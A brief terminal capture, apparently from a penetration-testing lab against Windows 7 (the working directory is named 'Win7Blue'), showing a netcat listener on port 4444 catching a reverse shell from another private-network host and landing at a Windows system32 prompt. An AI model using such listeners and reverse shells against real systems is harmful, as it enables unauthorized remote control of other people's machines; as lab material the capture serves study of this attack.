 (root㉿kali)-[/home/kali/Win7Blue]
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.38] from (UNKNOWN) [192.168.1.40] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>